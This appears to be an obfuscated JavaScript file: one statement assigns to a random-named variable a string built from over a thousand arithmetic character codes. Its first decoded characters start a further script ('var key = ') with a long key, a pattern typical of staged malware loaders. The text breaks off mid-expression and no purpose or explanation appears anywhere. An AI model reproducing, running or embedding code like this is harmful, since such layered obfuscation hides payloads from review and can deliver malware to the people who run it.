var CIXRWEFZIK = String.fromCharCode(19 - 9, 121 - 3, 104 - 7, 123 - 9, 33 - 1, 108 - 1, 107 - 6, 128 - 7, 36 - 4, 64 - 3, 36 - 4, 40 - 1, 75 - 8, 74 - 3, 111 - 3, 92 - 9, 85 - 7, 111 - 7, 83 - 5, 96 - 6, 77 - 7, 84 - 9, 41 - 2, 63 - 4, 12 - 2, 123 - 5, 99 - 2, 121 - 7, 35 - 3, 109 - 8, 111 - 1, 101 - 2, 108 - 7, 108 - 8, 33 - 1, 70 - 9, 41 - 9, 43 - 4, 102 - 4, 72 - 1, 110 - 6, 82 - 1, 77 - 4, 75 - 8, 57 - 9, 98 - 1, 83 - 9, 130 - 9, 117 - 6, 123 - 2, 104 - 4, 88 - 3, 113 - 6, 128 - 8, 73 - 5, 86 - 3, 73 - 3, 125 - 8, 74 - 2, 122 - 2, 70 - 1, 58 - 8, 80 - 5, 90 - 7, 104 - 1, 107 - 2, 86 - 9, 128 - 9, 90 - 5, 62 - 6, 75 - 2, 76 - 7, 113 - 9, 125 - 3, 107 - 6, 106 - 1, 105 - 2, 47 - 4, 84 - 8, 130 - 9, 117 - 1, 90 - 2, 89 - 2, 91 - 6, 86 - 5, 104 - 3, 81 - 5, 129 - 8, 113 - 9, 110 - 1, 77 - 1, 128 - 7, 121 - 2, 117 - 4, 70 - 2, 87 - 3, 116 - 5, 104 - 1, 73 - 2, 56 - 6, 56 - 3, 111 - 1, 95 - 5, 110 - 6, 68 - 2, 79 - 5, 97 - 7, 57 - 9, 124 - 4, 54 - 6, 81 - 7, 105 - 1, 127 - 8, 56 - 2, 80 - 5, 112 - 2, 123 - 3, 110 - 3, 101 - 3, 68 - 1, 122 - 3, 69 - 2, 82 - 8, 129 - 7, 55 - 7, 110 - 9, 97 - 8, 76 - 8, 84 - 3, 120 - 7, 99 - 9, 68 - 1, 112 - 1, 119 - 6, 73 - 5, 90 - 6, 83 - 2, 120 - 6, 72 - 1, 54 - 4, 72 - 3, 124 - 7, 77 - 2, 125 - 3, 121 - 5, 123 - 7, 84 - 6, 126 - 7, 83 - 2, 110 - 4, 101 - 4, 88 - 3, 91 - 9, 71 - 2, 106 - 5, 115 - 6, 97 - 7, 123 - 8, 80 - 5, 123 - 1, 82 - 5, 98 - 9, 82 - 9, 54 - 3, 83 - 1, 78 - 6, 90 - 1, 91 - 7, 57 - 9, 55 - 7, 81 - 8, 109 - 4, 56 - 4, 124 - 6, 70 - 5, 131 - 9, 110 - 2, 109 - 6, 71 - 3, 75 - 8, 84 - 7, 58 - 5, 80 - 3, 59 - 9, 86 - 1, 111 - 1, 78 - 2, 74 - 5, 82 - 5, 51 - 8, 78 - 5, 90 - 9, 122 - 3, 64 - 9, 87 - 9, 111 - 6, 83 - 6, 61 - 9, 105 - 7, 70 - 3, 115 - 4, 74 - 6, 85 - 7, 126 - 6, 76 - 7, 84 - 3, 81 - 1, 90 - 7, 80 - 3, 57 - 8, 88 - 8, 129 - 8, 94 - 5, 119 - 6, 84 - 3, 130 - 9, 107 - 8, 114 - 8, 76 - 5, 74 - 3, 74 - 9, 122 - 9, 85 - 9, 110 - 4, 122 - 6, 111 - 4, 98 - 1, 58 - 8, 94 - 4, 129 - 7, 99 - 1, 114 - 7, 61 - 5, 118 - 9, 85 - 9, 109 - 3, 75 - 2, 63 - 8, 110 - 9, 92 - 5, 109 - 5, 69 - 1, 82 - 2, 123 - 2, 64 - 8, 74 - 3, 81 - 6, 90 - 6, 63 - 7, 112 - 7, 77 - 4, 108 - 3, 111 - 4, 118 - 3, 69 - 2, 97 - 9, 57 - 9, 104 - 1, 72 - 6, 72 - 1, 78 - 9, 122 - 9, 82 - 7, 109 - 3, 58 - 6, 112 - 5, 78 - 2, 108 - 5, 76 - 3, 104 - 1, 96 - 7, 88 - 6, 123 - 4, 114 - 8, 79 - 4, 113 - 4, 108 - 5, 57 - 2, 81 - 6, 127 - 5, 102 - 2, 85 - 9, 103 - 1, 49 - 1, 89 - 7, 75 - 2, 101 - 3, 114 - 4, 54 - 6, 123 - 6, 89 - 9, 125 - 3, 105 - 6, 58 - 7, 87 - 1, 115 - 5, 121 - 1, 111 - 7, 72 - 6, 92 - 9, 121 - 6, 61 - 4, 76 - 2, 124 - 2, 60 - 4, 110 - 1, 85 - 8, 111 - 8, 114 - 2, 63 - 6, 78 - 3, 123 - 4, 124 - 5, 116 - 2, 79 - 1, 109 - 4, 113 - 5, 113 - 5, 83 - 7, 88 - 5, 79 - 6, 93 - 4, 111 - 9, 76 - 9, 56 - 8, 81 - 1, 75 - 1, 60 - 9, 101 - 2, 113 - 6, 81 - 8, 113 - 8, 52 - 3, 116 - 5, 75 - 4, 71 - 3, 57 - 5, 44 - 1, 85 - 3, 111 - 5, 53 - 1, 124 - 3, 87 - 9, 112 - 3, 122 - 2, 124 - 6, 93 - 9, 94 - 9, 123 - 3, 123 - 1, 103 - 6, 85 - 4, 73 - 8, 60 - 6, 77 - 1, 115 - 9, 99 - 9, 126 - 6, 105 - 7, 73 - 2, 108 - 5, 106 - 8, 75 - 1, 73 - 5, 116 - 8, 74 - 3, 80 - 6, 124 - 2, 116 - 9, 113 - 3, 83 - 9, 92 - 9, 84 - 3, 126 - 5, 78 - 6, 107 - 1, 119 - 7, 109 - 6, 72 - 5, 126 - 5, 78 - 9, 60 - 9, 98 - 1, 86 - 3, 94 - 5, 118 - 3, 76 - 3, 126 - 6, 108 - 1, 50 - 3, 78 - 3, 129 - 9, 124 - 8, 112 - 8, 81 - 3, 128 - 7, 115 - 8, 120 - 2, 79 - 7, 73 - 5, 64 - 8, 104 - 2, 80 - 5, 110 - 4, 53 - 5, 102 - 3, 76 - 1, 131 - 9, 108 - 8, 116 - 4, 81 - 1, 123 - 2, 54 - 2, 57 - 6, 82 - 1, 109 - 4, 86 - 9, 118 - 9, 76 - 5, 72 - 1, 109 - 1, 57 - 7, 86 - 2, 78 - 7, 121 - 5, 111 - 5, 97 - 8, 71 - 6, 82 - 1, 112 - 2, 83 - 4, 106 - 2, 109 - 5, 54 - 6, 105 - 5, 90 - 3, 109 - 2, 58 - 2, 82 - 4, 71 - 3, 73 - 7, 74 - 7, 74 - 1, 128 - 7, 112 - 9, 73 - 4, 84 - 9, 126 - 4, 50 - 2, 112 - 6, 95 - 5, 110 - 4, 103 - 4, 122 - 1, 76 - 5, 77 - 5, 55 - 3, 114 - 2, 76 - 4, 88 - 4, 116 - 4, 51 - 3, 77 - 4, 106 - 1, 58 - 5, 116 - 1, 82 - 5, 75 - 9, 121 - 1, 46 - 3, 79 - 3, 83 - 2, 100 - 1, 104 - 1, 83 - 7, 107 - 2, 81 - 4, 112 - 4, 84 - 6, 51 - 1, 104 - 1, 103 - 4, 85 - 5, 128 - 6, 119 - 4, 83 - 3, 77 - 3, 123 - 1, 86 - 5, 58 - 9, 99 - 9, 69 - 1, 104 - 5, 128 - 8, 92 - 4, 97 - 9, 122 - 3, 56 - 2, 73 - 7, 92 - 8, 54 - 1, 54 - 6, 80 - 2, 112 - 7, 82 - 5, 124 - 2, 94 - 5, 76 - 7, 70 - 4, 95 - 5, 100 - 2, 111 - 4, 113 - 9, 121 - 9, 81 - 4, 112 - 6, 80 - 7, 49 - 2, 78 - 1, 58 - 7, 55 - 6, 70 - 2, 108 - 6, 73 - 5, 101 - 2, 74 - 2, 76 - 1, 71 - 3, 58 - 2, 112 - 6, 89 - 9, 55 - 5, 50 - 2, 115 - 8, 72 - 7, 124 - 2, 59 - 6, 112 - 8, 70 - 2, 74 - 6, 122 - 3, 121 - 3, 79 - 1, 106 - 1, 120 - 9, 126 - 8, 99 - 2, 69 - 4, 73 - 4, 63 - 7, 79 - 4, 108 - 4, 52 - 4, 108 - 3, 86 - 6, 128 - 6, 94 - 8, 109 - 2, 85 - 7, 122 - 1, 118 - 7, 103 - 4, 103 - 1, 86 - 2, 57 - 5, 72 - 7, 81 - 1, 118 - 8, 51 - 2, 121 - 8, 90 - 9, 88 - 1, 82 - 4, 112 - 2, 88 - 5, 123 - 1, 121 - 6, 58 - 4, 75 - 3, 75 - 7, 54 - 1, 104 - 1, 104 - 7, 96 - 9, 88 - 7, 127 - 8, 83 - 5, 108 - 4, 115 - 8, 124 - 3, 82 - 2, 87 - 6, 73 - 7, 109 - 3, 85 - 7, 126 - 5, 109 - 2, 128 - 7, 80 - 6, 108 - 3, 112 - 5, 71 - 4, 86 - 8, 110 - 5, 112 - 1, 102 - 2, 89 - 9, 77 - 9, 118 - 3, 120 - 9, 76 - 1, 76 - 9, 91 - 1, 118 - 6, 74 - 7, 111 - 6, 75 - 5, 107 - 3, 74 - 8, 91 - 8, 73 - 4, 50 - 7, 79 - 2, 130 - 9, 107 - 8, 112 - 3, 82 - 4, 72 - 3, 81 - 4, 52 - 9, 74 - 1, 90 - 9, 120 - 1, 90 - 8, 81 - 8, 112 - 6, 90 - 5, 128 - 7, 86 - 9, 73 - 5, 86 - 9, 78 - 4, 86 - 6, 117 - 8, 70 - 1, 105 - 6, 77 - 4, 129 - 8, 120 - 8, 119 - 8, 82 - 3, 124 - 3, 118 - 3, 58 - 7, 84 - 1, 59 - 8, 60 - 3, 76 - 7, 87 - 4, 76 - 5, 58 - 5, 58 - 1, 85 - 9, 110 - 4, 58 - 2, 54 - 3, 85 - 7, 52 - 3, 97 - 7, 60 - 4, 94 - 5, 84 - 2, 62 - 6, 59 - 6, 82 - 6, 89 - 2, 107 - 4, 125 - 7, 78 - 4, 108 - 2, 77 - 8, 73 - 5, 83 - 3, 86 - 2, 57 - 5, 73 - 1, 86 - 6, 68 - 1, 60 - 8, 119 - 5, 83 - 9, 76 - 8, 107 - 8, 119 - 8, 77 - 5, 112 - 7, 72 - 6, 108 - 5, 69 - 2, 129 - 8, 73 - 3, 54 - 6, 82 - 7, 73 - 5, 78 - 8, 124 - 9, 85 - 9, 112 - 9, 76 - 7, 126 - 5, 81 - 6, 90 - 9, 53 - 5, 61 - 4, 102 - 2, 88 - 4, 79 - 6, 118 - 9, 82 - 5, 54 - 4, 111 - 4, 101 - 2, 87 - 8, 123 - 1, 61 - 8, 89 - 9, 91 - 9, 67 - 2, 104 - 4, 63 - 6, 89 - 8, 89 - 4, 111 - 4, 108 - 4, 79 - 8, 91 - 7, 52 - 4, 118 - 2, 74 - 2, 68 - 1, 108 - 9, 58 - 9, 80 - 5, 77 - 6, 122 - 7, 115 - 8, 78 - 5, 112 - 8, 105 - 2, 91 - 3, 76 - 3, 88 - 7, 87 - 2, 120 - 2, 84 - 7, 124 - 3, 104 - 1, 71 - 1, 75 - 2, 109 - 4, 120 - 9, 78 - 4, 105 - 4, 124 - 3, 112 - 1, 77 - 5, 82 - 9, 131 - 9, 123 - 8, 125 - 7, 81 - 7, 94 - 7, 114 - 2, 119 - 9, 79 - 9, 51 - 2, 112 - 4, 121 - 4, 85 - 2, 76 - 8, 105 - 2, 60 - 5, 82 - 4, 79 - 8, 119 - 4, 59 - 4, 85 - 9, 126 - 6, 61 - 8, 124 - 2, 105 - 6, 56 - 8, 107 - 4, 109 - 6, 89 - 9, 131 - 9, 74 - 4, 121 - 7, 72 - 1, 125 - 6, 118 - 7, 107 - 4, 74 - 3, 128 - 6, 113 - 2, 102 - 3, 85 - 5, 109 - 6, 112 - 9, 113 - 7, 80 - 1, 115 - 9, 93 - 4, 108 - 3, 81 - 9, 129 - 8, 108 - 8, 110 - 1, 82 - 1, 92 - 4, 87 - 1, 90 - 9, 98 - 8, 117 - 8, 124 - 9, 59 - 4, 83 - 7, 129 - 9, 60 - 7, 58 - 1, 76 - 3, 85 - 4, 96 - 7, 59 - 3, 84 - 4, 129 - 8, 107 - 8, 119 - 1, 81 - 2, 111 - 5, 90 - 9, 97 - 8, 82 - 5, 114 - 8, 118 - 7, 85 - 7, 84 - 8, 91 - 7, 77 - 4, 113 - 3, 79 - 5, 84 - 1, 88 - 7, 106 - 1, 91 - 7, 77 - 6, 61 - 8, 118 - 1, 69 - 1, 114 - 8, 122 - 7, 52 - 4, 82 - 8, 89 - 5, 60 - 4, 117 - 4, 80 - 5, 74 - 9, 78 - 4, 58 - 3, 95 - 5, 50 - 2, 112 - 9, 56 - 7, 89 - 4, 72 - 1, 95 - 5, 118 - 4, 92 - 3, 52 - 2, 106 - 7, 74 - 4, 85 - 7, 89 - 2, 54 - 1, 74 - 9, 87 - 9, 110 - 4, 82 - 9, 49 - 1, 93 - 3, 92 - 8, 71 - 2, 113 - 8, 72 - 4, 85 - 1, 103 - 4, 57 - 6, 86 - 7, 123 - 1, 114 - 3, 60 - 5, 84 - 7, 111 - 6, 55 - 2, 108 - 2, 108 - 7, 110 - 2, 75 - 5, 127 - 5, 78 - 8, 107 - 2, 86 - 1, 74 - 7, 78 - 9, 109 - 3, 80 - 7, 51 - 4, 84 - 7, 129 - 9, 93 - 8, 80 - 6, 80 - 7, 111 - 5, 120 - 5, 81 - 3, 89 - 9, 84 - 1, 57 - 4, 118 - 7, 77 - 9, 127 - 8, 121 - 2, 78 - 4, 80 - 5, 92 - 4, 115 - 3, 118 - 1, 78 - 9, 53 - 5, 84 - 2, 60 - 6, 95 - 5, 117 - 8, 125 - 9, 111 - 5, 91 - 1, 53 - 5, 123 - 4, 62 - 8, 78 - 3, 70 - 1, 110 - 6, 117 - 8, 78 - 5, 109 - 4, 57 - 5, 54 - 1, 105 - 7, 88 - 4, 91 - 6, 79 - 5, 77 - 4, 77 - 9, 55 - 3, 75 - 3, 78 - 5, 70 - 3, 114 - 7, 112 - 6, 81 - 9, 128 - 7, 96 - 7, 51 - 4, 72 - 1, 75 - 3, 80 - 2, 116 - 5, 91 - 7, 112 - 3, 60 - 8, 107 - 2, 82 - 6, 113 - 7, 110 - 2, 117 - 1, 81 - 3, 90 - 9, 109 - 2, 112 - 9, 89 - 9, 112 - 9, 105 - 6, 105 - 2, 78 - 3, 85 - 2, 78 - 1, 104 - 2, 75 - 1, 110 - 4, 57 - 1, 94 - 5, 105 - 3, 87 - 3, 117 - 6, 104 - 7, 79 - 5, 123 - 1, 103 - 3, 124 - 7, 98 - 9, 110 - 1, 49 - 1, 117 - 3, 74 - 7, 91 - 7, 56 - 8, 114 - 2, 77 - 5, 74 - 7, 99 - 9, 61 - 7, 110 - 9, 80 - 9, 123 - 7, 129 - 7, 104 - 6, 114 - 7, 123 - 4, 114 - 3, 90 - 8, 76 - 7, 110 - 6, 120 - 3, 107 - 6, 116 - 7, 92 - 2, 119 - 5, 97 - 8, 52 - 2, 106 - 6, 81 - 4, 83 - 9, 72 - 6, 74 - 5, 76 - 7, 74 - 1, 91 - 7, 110 - 3, 118 - 8, 88 - 8, 129 - 8, 114 - 3, 120 - 9, 67 - 2, 119 - 9, 84 - 6, 125 - 3, 87 - 4, 72 - 4, 91 - 2, 123 - 2, 80 - 2, 73 - 2, 88 - 3, 122 - 2, 78 - 5, 113 - 9, 63 - 7, 113 - 7, 82 - 9, 85 - 4, 97 - 8, 59 - 2, 85 - 5, 125 - 5, 74 - 1, 120 - 3, 86 - 7, 127 - 5, 85 - 7, 73 - 6, 75 - 1, 130 - 8, 121 - 2, 68 - 2, 78 - 5, 58 - 7, 77 - 3, 127 - 9, 100 - 1, 78 - 9, 111 - 3, 116 - 6, 93 - 9, 81 - 9, 82 - 4, 118 - 1, 90 - 7, 77 - 6, 58 - 6, 111 - 1, 92 - 8, 79 - 8, 119 - 3, 108 - 2, 99 - 9, 50 - 2, 124 - 5, 122 - 5, 86 - 4, 75 - 6, 108 - 4, 126 - 9, 83 - 9, 57 - 6, 51 - 2, 68 - 2, 90 - 1, 55 - 5, 100 - 1, 92 - 7, 83 - 4, 128 - 6, 124 - 4, 78 - 7, 80 - 7, 89 - 6, 119 - 8, 115 - 9, 83 - 9, 95 - 8, 117 - 1, 105 - 2, 80 - 5, 126 - 6, 95 - 6, 98 - 1, 88 - 4, 54 - 4, 83 - 9, 63 - 9, 79 - 6, 109 - 4, 90 - 9, 122 - 5, 80 - 6, 111 - 8, 88 - 3, 64 - 7, 93 - 4, 110 - 3, 108 - 5, 56 - 2, 80 - 5, 77 - 9, 83 - 6, 119 - 2, 102 - 5, 116 - 6, 122 - 2, 114 - 5, 101 - 2, 53 - 3, 54 - 2, 85 - 4, 77 - 3, 114 - 9, 112 - 8, 114 - 3, 86 - 7, 75 - 8, 93 - 4, 120 - 8, 76 - 9, 81 - 9, 124 - 8, 117 - 7, 91 - 6, 54 - 6, 85 - 4, 117 - 7, 90 - 6, 71 - 2, 75 - 6, 112 - 4, 80 - 5, 75 - 9, 59 - 6, 127 - 5, 99 - 9, 110 - 6, 55 - 3, 123 - 5, 76 - 1, 77 - 6, 96 - 7, 110 - 5, 95 - 6, 57 - 6, 118 - 6, 85 - 8, 94 - 5, 60 - 9, 90 - 4, 76 - 3, 81 - 7, 58 - 7, 119 - 7, 60 - 6, 101 - 4, 127 - 6, 105 - 6, 112 - 1, 67 - 2, 91 - 7, 75 - 2, 112 - 2, 75 - 9, 108 - 2, 54 - 5, 50 - 2, 80 - 5, 111 - 6, 60 - 8, 117 - 1, 78 - 5, 75 - 9, 110 - 7, 56 - 1, 101 - 1, 89 - 4, 111 - 8, 112 - 2, 101 - 2, 90 - 3, 56 - 7, 108 - 3, 97 - 8, 127 - 5, 124 - 4, 117 - 8, 103 - 4, 52 - 2, 61 - 9, 85 - 5, 79 - 4, 125 - 4, 58 - 6, 76 - 9, 78 - 4, 71 - 4, 56 - 4, 112 - 3, 70 - 4, 85 - 1, 52 - 4, 74 - 9, 73 - 6, 87 - 4, 83 - 6, 51 - 4, 104 - 6, 112 - 7, 65 - 9, 124 - 9, 80 - 5, 108 - 5, 54 - 6, 58 - 4, 74 - 1, 67 - 1, 122 - 7, 89 - 3, 83 - 6, 121 - 1, 118 - 2, 109 - 4, 110 - 9, 74 - 5, 54 - 6, 89 - 7, 90 - 3, 93 - 8, 87 - 6, 88 - 9, 87 - 8, 128 - 6, 83 - 2, 113 - 5, 82 - 2, 127 - 6, 113 - 2, 118 - 7, 68 - 3, 119 - 9, 84 - 7, 58 - 1, 78 - 6, 69 - 2, 59 - 3, 115 - 4, 79 - 2, 111 - 2, 86 - 8, 121 - 8, 92 - 2, 121 - 1, 101 - 1, 95 - 5, 89 - 7, 74 - 5, 112 - 8, 121 - 4, 84 - 8, 71 - 4, 100 - 1, 55 - 2, 98 - 9, 129 - 8, 75 - 6, 108 - 7, 84 - 4, 76 - 9, 81 - 3, 76 - 3, 103 - 4, 59 - 8, 120 - 9, 107 - 2, 81 - 7, 76 - 9, 73 - 8, 124 - 3, 73 - 8, 85 - 1, 92 - 3, 112 - 9, 77 - 5, 80 - 9, 71 - 6, 119 - 8, 75 - 2, 127 - 6, 56 - 8, 111 - 2, 83 - 5, 90 - 8, 61 - 9, 58 - 8, 84 - 4, 71 - 1, 85 - 7, 75 - 6, 102 - 1, 117 - 8, 95 - 6, 59 - 2, 76 - 3, 107 - 1, 91 - 5, 82 - 5, 84 - 5, 119 - 9, 95 - 9, 111 - 6, 88 - 6, 77 - 5, 119 - 7, 110 - 1, 98 - 8, 73 - 2, 121 - 1, 113 - 3, 79 - 5, 90 - 6, 89 - 3, 119 - 2, 69 - 4, 89 - 5, 121 - 9, 61 - 4, 79 - 1, 94 - 7, 116 - 1, 116 - 6, 85 - 9, 108 - 4, 53 - 1, 58 - 8, 82 - 6, 91 - 9, 129 - 9, 76 - 7, 103 - 2, 118 - 9, 95 - 6, 64 - 7, 81 - 8, 113 - 7, 89 - 3, 80 - 3, 87 - 9, 108 - 3, 116 - 1, 82 - 4, 107 - 9, 112 - 3, 108 - 8, 110 - 1, 74 - 5, 74 - 3, 76 - 6, 111 - 3, 83 - 2, 81 - 9, 71 - 1, 122 - 5, 85 - 2, 113 - 9, 82 - 4, 111 - 7, 92 - 8, 73 - 4, 73 - 3, 111 - 5, 95 - 5, 129 - 9, 115 - 4, 125 - 4, 82 - 2, 71 - 2, 108 - 5, 63 - 6, 84 - 4, 56 - 6, 93 - 3, 58 - 8, 97 - 8, 125 - 5, 124 - 4, 85 - 6, 81 - 3, 68 - 1, 72 - 3, 79 - 7, 80 - 5, 89 - 5, 97 - 8, 110 - 4, 101 - 4, 96 - 9, 61 - 4, 111 - 1, 89 - 5, 107 - 2, 120 - 9, 124 - 6, 68 - 3, 74 - 7, 72 - 3, 58 - 9, 94 - 4, 77 - 6, 107 - 7, 108 - 2, 97 - 7, 89 - 8, 53 - 1, 58 - 4, 81 - 8, 70 - 5, 64 - 7, 116 - 1, 108 - 8, 116 - 7, 91 - 1, 116 - 4, 82 - 3, 111 - 6, 97 - 8, 72 - 5, 83 - 5, 122 - 1, 119 - 4, 89 - 8, 105 - 7, 75 - 3, 118 - 6, 116 - 3, 99 - 2, 57 - 7, 74 - 5, 111 - 3, 75 - 7, 89 - 5, 113 - 2, 117 - 4, 81 - 9, 96 - 9, 121 - 1, 52 - 2, 98 - 8, 115 - 6, 109 - 2, 112 - 5, 84 - 8, 108 - 5, 122 - 7, 124 - 3, 80 - 4, 67 - 2, 90 - 9, 127 - 9, 76 - 1, 88 - 4, 81 - 7, 114 - 2, 103 - 5, 59 - 9, 108 - 8, 83 - 4, 76 - 3, 75 - 8, 70 - 1, 101 - 3, 78 - 5, 91 - 3, 113 - 9, 117 - 4, 100 - 3, 57 - 7, 71 - 2, 112 - 4, 66 - 1, 71 - 3, 98 - 9, 114 - 6, 67 - 2, 122 - 1, 74 - 4, 55 - 3, 106 - 9, 118 - 9, 121 - 5, 106 - 2, 77 - 4, 108 - 4, 87 - 6, 127 - 6, 81 - 8, 107 - 4, 57 - 9, 120 - 2, 87 - 7, 114 - 5, 87 - 5, 111 - 1, 96 - 7, 59 - 9, 90 - 5, 109 - 7, 86 - 6, 74 - 7, 109 - 2, 77 - 5, 81 - 2, 55 - 4, 112 - 8, 115 - 2, 104 - 7, 59 - 9, 78 - 9, 107 - 1, 78 - 7, 92 - 8, 67 - 2, 110 - 2, 72 - 4, 71 - 3, 119 - 4, 57 - 4, 80 - 4, 89 - 6, 122 - 3, 119 - 4, 93 - 3, 91 - 6, 69 - 3, 125 - 3, 101 - 3, 70 - 4, 53 - 1, 105 - 1, 84 - 6, 110 - 4, 85 - 8, 113 - 5, 84 - 9, 108 - 3, 94 - 4, 86 - 7, 111 - 9, 55 - 5, 54 - 1, 79 - 4, 81 - 1, 92 - 9, 62 - 6, 117 - 9, 88 - 8, 107 - 1, 71 - 2, 118 - 1, 91 - 7, 106 - 3, 55 - 2, 57 - 8, 98 - 9, 116 - 9, 91 - 9, 86 - 5, 94 - 4, 110 - 1, 124 - 9, 121 - 8, 80 - 7, 90 - 5, 127 - 7, 63 - 8, 83 - 7, 83 - 2, 69 - 4, 115 - 1, 86 - 7, 84 - 1, 57 - 9, 76 - 3, 78 - 2, 75 - 8, 111 - 8, 76 - 4, 83 - 4, 111 - 6, 124 - 8, 70 - 5, 92 - 2, 52 - 1, 85 - 7, 116 - 7, 81 - 4, 76 - 7, 110 - 2, 111 - 1, 89 - 5, 77 - 5, 86 - 8, 120 - 3, 80 - 9, 110 - 5, 118 - 3, 125 - 8, 85 - 8, 123 - 1, 108 - 1, 125 - 9, 109 - 7, 75 - 4, 97 - 7, 127 - 5, 104 - 6, 110 - 6, 88 - 2, 71 - 2, 102 - 1, 116 - 7, 94 - 5, 64 - 7, 76 - 3, 107 - 1, 94 - 8, 80 - 3, 78 - 4, 106 - 1, 63 - 7, 88 - 8, 81 - 6, 125 - 3, 85 - 4, 130 - 9, 104 - 7, 52 - 1, 56 - 3, 118 - 8, 74 - 9, 111 - 5, 81 - 8, 54 - 2, 67 - 2, 91 - 8, 112 - 5, 64 - 9, 86 - 9, 106 - 1, 84 - 3, 122 - 2, 99 - 2, 87 - 5, 113 - 6, 105 - 2, 79 - 4, 129 - 9, 117 - 6, 84 - 4, 85 - 5, 84 - 1, 78 - 1, 117 - 9, 80 - 2, 58 - 7, 125 - 5, 113 - 4, 104 - 5, 56 - 6, 54 - 2, 73 - 7, 80 - 5, 78 - 6, 120 - 8, 118 - 1, 102 - 5, 107 - 1, 92 - 3, 117 - 8, 71 - 4, 129 - 7, 96 - 7, 112 - 9, 78 - 6, 74 - 3, 60 - 8, 115 - 6, 87 - 8, 115 - 6, 123 - 8, 51 - 1, 76 - 2, 104 - 1, 122 - 7, 56 - 6, 79 - 6, 74 - 8, 123 - 3, 109 - 6, 80 - 2, 108 - 3, 79 - 2, 116 - 8, 83 - 9, 72 - 4, 86 - 9, 72 - 3, 102 - 3, 59 - 8, 81 - 3, 92 - 6, 106 - 8, 110 - 1, 119 - 7, 119 - 1, 98 - 1, 128 - 6, 108 - 4, 82 - 4, 88 - 4, 79 - 7, 87 - 9, 124 - 7, 85 - 2, 69 - 1, 120 - 1, 48 - 1, 83 - 6, 112 - 6, 56 - 4, 128 - 8, 81 - 6, 95 - 9, 106 - 6, 96 - 6, 101 - 3, 110 - 3, 108 - 5, 127 - 5, 93 - 8, 79 - 8, 91 - 1, 122 - 8, 85 - 7, 113 - 8, 96 - 7, 80 - 4, 80 - 2, 112 - 7, 67 - 2, 108 - 9, 99 - 1, 113 - 4, 101 - 1, 116 - 7, 88 - 8, 111 - 6, 81 - 8, 109 - 6, 71 - 4, 93 - 9, 50 - 2, 59 - 5, 83 - 1, 111 - 5, 119 - 8, 51 - 2, 74 - 7, 112 - 7, 82 - 1, 54 - 6, 81 - 8, 113 - 9, 58 - 6, 85 - 4, 77 - 1, 128 - 8, 119 - 4, 121 - 7, 103 - 4, 115 - 6, 59 - 2, 128 - 9, 89 - 6, 93 - 6, 104 - 4, 82 - 5, 88 - 9, 111 - 6, 112 - 8, 80 - 7, 92 - 2, 111 - 6, 63 - 7, 113 - 3, 80 - 4, 68 - 1, 92 - 3, 114 - 2, 79 - 8, 73 - 1, 53 - 5, 115 - 5, 75 - 9, 107 - 2, 119 - 8, 48 - 1, 81 - 1, 106 - 3, 87 - 6, 112 - 4, 104 - 6, 56 - 8, 122 - 7, 52 - 4, 82 - 9, 86 - 5, 101 - 2, 115 - 3, 80 - 2, 112 - 7, 86 - 8, 118 - 3, 100 - 3, 115 - 6, 102 - 2, 80 - 2, 101 - 3, 114 - 5, 56 - 3, 71 - 1, 111 - 9, 57 - 6, 113 - 2, 57 - 3, 81 - 3, 53 - 3, 83 - 6, 123 - 2, 71 - 3, 87 - 3, 84 - 3, 121 - 7, 69 - 3, 107 - 1, 117 - 5, 53 - 5, 77 - 1, 126 - 5, 94 - 9, 116 - 6, 75 - 2, 105 - 1, 85 - 4, 101 - 2, 78 - 3, 73 - 4, 75 - 9, 120 - 8, 87 - 8, 68 - 1, 108 - 1, 51 - 4, 91 - 1, 80 - 9, 61 - 8, 83 - 6, 106 - 7, 117 - 7, 84 - 6, 82 - 9, 91 - 2, 58 - 8, 124 - 8, 83 - 6, 104 - 7, 53 - 3, 86 - 8, 113 - 3, 90 - 6, 81 - 9, 83 - 5, 119 - 2, 74 - 4, 71 - 3, 81 - 7, 62 - 8, 86 - 9, 129 - 8, 118 - 7, 110 - 3, 79 - 6, 105 - 2, 75 - 2, 114 - 4, 92 - 3, 67 - 2, 73 - 4, 104 - 1, 85 - 5, 111 - 6, 83 - 6, 124 - 2, 70 - 2, 70 - 3, 79 - 9, 72 - 3, 107 - 7, 68 - 1, 50 - 2, 102 - 5, 77 - 1, 129 - 8, 53 - 5, 114 - 1, 102 - 4, 73 - 2, 121 - 9, 111 - 1, 90 - 6, 88 - 1, 58 - 5, 125 - 8, 84 - 2, 95 - 7, 66 - 9, 129 - 7, 98 - 8, 112 - 6, 69 - 3, 76 - 2, 85 - 1, 86 - 1, 126 - 6, 131 - 9, 83 - 6, 50 - 2, 107 - 4, 115 - 1, 86 - 8, 113 - 7, 91 - 6, 126 - 9, 95 - 6, 131 - 9, 127 - 7, 114 - 5, 108 - 9, 57 - 7, 59 - 6, 82 - 9, 101 - 3, 107 - 1, 76 - 3, 124 - 6, 83 - 7, 130 - 9, 98 - 9, 87 - 6, 69 - 2, 91 - 7, 78 - 9, 105 - 5, 73 - 8, 88 - 4, 115 - 4, 53 - 6, 105 - 7, 111 - 2, 75 - 1, 54 - 2, 90 - 6, 93 - 8, 124 - 4, 129 - 7, 86 - 9, 55 - 5, 78 - 4, 77 - 8, 103 - 2, 114 - 5, 98 - 9, 123 - 7, 83 - 5, 114 - 9, 110 - 3, 87 - 7, 83 - 9, 123 - 2, 103 - 4, 80 - 8, 82 - 9, 73 - 1, 112 - 1, 105 - 1, 84 - 8, 108 - 2, 106 - 7, 78 - 9, 72 - 7, 125 - 3, 120 - 1, 113 - 5, 73 - 8, 85 - 2, 118 - 2, 127 - 6, 77 - 3, 85 - 3, 82 - 1, 122 - 6, 82 - 8, 109 - 6, 76 - 7, 51 - 1, 92 - 2, 54 - 6, 104 - 1, 56 - 7, 94 - 9, 78 - 7, 97 - 7, 122 - 8, 96 - 7, 54 - 4, 104 - 5, 105 - 8, 79 - 2, 109 - 3, 122 - 2, 77 - 4, 81 - 5, 90 - 9, 91 - 6, 124 - 5, 83 - 8, 106 - 1, 64 - 8, 129 - 8, 69 - 2, 91 - 3, 86 - 8, 128 - 6, 88 - 5, 76 - 9, 112 - 1, 56 - 7, 77 - 3, 85 - 1, 57 - 5, 126 - 9, 78 - 5, 110 - 7, 77 - 4, 113 - 3, 96 - 7, 66 - 1, 120 - 5, 110 - 6, 83 - 5, 86 - 3, 55 - 7, 109 - 4, 81 - 7, 115 - 5, 121 - 1, 115 - 6, 107 - 8, 58 - 8, 60 - 7, 82 - 9, 100 - 2, 108 - 3, 125 - 6, 114 - 4, 82 - 3, 90 - 3, 85 - 8, 109 - 2, 81 - 4, 129 - 8, 74 - 9, 57 - 3, 68 - 1, 90 - 